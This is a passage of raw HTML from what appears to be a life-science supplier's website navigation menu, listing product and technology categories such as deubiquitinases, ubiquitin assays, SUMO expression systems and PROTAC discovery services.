							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">JAMM Family of DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/mjd-family-of-dubs/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">MJD Family of DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Viral and Bacterial DUBs</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Deneddylases</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">DeSUMOylases</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">DUB Screening Assays</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c079f5e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c079f5e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/antibodies/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><span style="font-weight:600">Antibodies</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/kits-and-plates/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><span style="font-weight:600">Kits and Plates</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/colorimetric-assays/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Colormetric Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/kits-and-plates/e1-e2-e3-assays/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">E1-E2-E3 Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/high-throughput-plates/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">High-Throughput Plates</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubitest/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Target Protein Ubiquitination</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquant/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Ubiquitination Assay</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-dc155cf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dc155cf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/protein-expression-systems/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text"><span style="font-weight:600">SUMO Protein Expression System</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/bacteria/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Bacteria</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/mammalian-cells/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Mammalian Cells</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/protein-expression-systems/insect-cells/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Insect Cells</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/yeast/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Yeast</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fc4367e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fc4367e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/wp-admin/term.php?taxonomy=product_cat&#038;tag_ID=248&#038;post_type=product&#038;wp_http_referer=%2Fwp-admin%2Fedit-tags.php%3Ftaxonomy%3Dproduct_cat%26post_type%3Dproduct%26s%3Dchains">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Ubiquitin Chains and Derivatives</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquitin-k-to-r-mutants/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">K to R Mutants</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquitin-chains-and-derivatives/ubiquitin-derivatives/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Ubiquitin Derivatives</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/sumo-derivatives-chains/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Sumo Derivatives Chain</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquitin-chains-and-derivatives/isotopically-labeled-ubiquitin/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Isotropically-Labeled Ubiquitin</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7590c55 elementor-widget elementor-widget-heading" data-id="7590c55" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/small-molecule-modulators-and-protacs/">Small Molecule Modulators
</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a4364f3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a4364f3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/autophagy-modulators/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Autophagy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/e1-e2-e3-inhibitors/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">E1-E2-E3 Inhibitors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/dub-inhibitors/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">DUB Inhibitors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/proteasome-inhibitors/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Proteasome Inhibitors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/p97-inhibitors/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">P97 Inhibitors</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4137e56 elementor-widget elementor-widget-heading" data-id="4137e56" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/neurodegeneration-tools/">Neurodegeneration Diagnostics and Research Tools</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7da7c11 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7da7c11" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/phospho-ubiquitin-antibodies/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Phospho-Ubiquitin Antibodies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/phospho-ubiquitin-chains-derivatives/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Phospho-Ubiquitin Chains and Derivatives</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/pink1-and-parkin-pathway-proteins/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">PINK1 and Parkin Pathway Proteins</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/neuronal-dubs-and-ligases/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Neuronal DUBs and Ligases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/phospho-polyubiquitinated-protein-enriched-lysates/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Phospho-Polyubiquitinated Enriched Lysates</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">TUBEs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-2341" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="2" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2341" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Our Technologies </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2341" class="elementor-element elementor-element-4bb5cb9 e-con-full e-flex e-con e-child" data-id="4bb5cb9" data-element_type="container">
				<div class="elementor-element elementor-element-3fd6371 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3fd6371" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/">

											<span class="elementor-icon-list-text">Tandem Ubiquitin Binding Entities (TUBEs)</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-25a2b9b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="25a2b9b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligases-profiling-screening/">

											<span class="elementor-icon-list-text">E3 Ligase Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-drug-discovery/">

											<span class="elementor-icon-list-text">PROTAC Discovery Platform</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders">

											<span class="elementor-icon-list-text">Molecular Glue Discovery Platform</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/mass-spectrometry-proteomics">

											<span class="elementor-icon-list-text">Mass Spec Proteomics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product/um502t-tube-2-tamra/">

											<span class="elementor-icon-list-text">Imaging</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/">

											<span class="elementor-icon-list-text">Pulldown</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f9c669a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f9c669a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Luciferase Reporters Applications for TPD</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b3c596a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b3c596a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Reporters</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">PROTAC Applications</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Molecular Glue Applications</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-9260049 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9260049" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/">

											<span class="elementor-icon-list-text">Molecular Glue Degraders</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-78f7bf1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="78f7bf1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligases-profiling-screening/">

											<span class="elementor-icon-list-text">Targeting E3 Ligase Applications</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/substrate-targeting-applications/">

											<span class="elementor-icon-list-text">Substrate Targeting Applications</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/ligase-and-substrate-screening/">

											<span class="elementor-icon-list-text">Ligase and Substrate Screening</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1cbdbdc elementor-widget elementor-widget-heading" data-id="1cbdbdc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/our-technologies/protac-drug-discovery/">PROTAC and DUBTAC Drug Discovery


</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ee28094 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee28094" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/lytacs/">

											<span class="elementor-icon-list-text">LYTACs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/mrna-chimeras-bioprotacs/">

											<span class="elementor-icon-list-text">BioPROTACs - MRNA Chimeras</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/antibody-conj-mediated-degradation/">

											<span class="elementor-icon-list-text">Antibody Mediated Degradation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/extracellular-targeted-protein-degradation/">

											<span class="elementor-icon-list-text">Exracellular Targeted Protein Degradation</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7bab96d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7bab96d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/ubiquitin-and-ubiquitin-chains/">

											<span class="elementor-icon-list-text">Ubiquitin and Ubiquitin Chains</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-542277b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="542277b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/ubiquitin-and-ubiquitin-chains/">

											<span class="elementor-icon-list-text">Ubiquitin Chains for DUB Screening</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/ubiquitin-and-ubiquitin-chains/">

											<span class="elementor-icon-list-text">Biotinylated Ubiquitin Chains</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquitin-k-to-r-mutants/">

											<span class="elementor-icon-list-text">Ubiquitin K to R mutants</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4a3b290 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4a3b290" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/sumo-technology-difficult-to-express-proteins/">

											<span class="elementor-icon-list-text">SUMO Technology &amp; Protein Expression</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0839d8f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0839d8f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/polypeptide-manufacturing/">

											<span class="elementor-icon-list-text">Polypeptide Manufacturing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/therapeutic-protiens-dramatic-enhancement/">

											<span class="elementor-icon-list-text">Therapeutic Proteins, Dramatic Enhancement</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/nanobodies-single-chain-antibodies/">

											<span class="elementor-icon-list-text">Nanobodies and Single Chain Antibodies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/vaccine-manufacturing-with-sumo/">

											<span class="elementor-icon-list-text">Vaccine Manufacturing with SUMO</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/gene-therapy-sumo-to-the-rescue/">

											<span class="elementor-icon-list-text">Gene Therapy: SUMO to the rescue</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-d967351 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d967351" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/parkinsons-disease-and-neurodegeneration/">

											<span class="elementor-icon-list-text">Neurodegeneration</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-df25b2d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="df25b2d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Dysfunction of the Ubiquitin Proteasome System</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-cd356d0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cd356d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/parkinsons-disease-and-neurodegeneration/phospho-ubiquitin-as-a-biomarker/">

											<span class="elementor-icon-list-text">Phospho-Ubiquitin as a Biomarker</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0ef530c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0ef530c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/parkinsons-disease-and-neurodegeneration/">

											<span class="elementor-icon-list-text">Parkinsons Disease</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f0c1e70 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f0c1e70" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/parkinsons-disease-and-neurodegeneration/alzheimers-disease/">

											<span class="elementor-icon-list-text">Alzheimer’s Disease</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-2342" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="3" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2342" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> R&amp;D Services </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2342" class="elementor-element elementor-element-de437fe e-con-full e-flex e-con e-child" data-id="de437fe" data-element_type="container">
				<div class="elementor-element elementor-element-caf3ea7 elementor-widget elementor-widget-heading" data-id="caf3ea7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/protac-drug-discovery/">PROTAC &amp; Molecular Glues</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5f2640c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f2640c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-drug-discovery/#PROTAC-Degradation-Assays">

											<span class="elementor-icon-list-text">PROTAC Degradation Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-drug-discovery/#PROTAC-Ubiquitination-Assays">

											<span class="elementor-icon-list-text">PROTAC Ubiquitination Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-drug-discovery/#Target-Exploration-and-Validation">

											<span class="elementor-icon-list-text">Target Exploration and Validation</span>
											</a>
									</li>
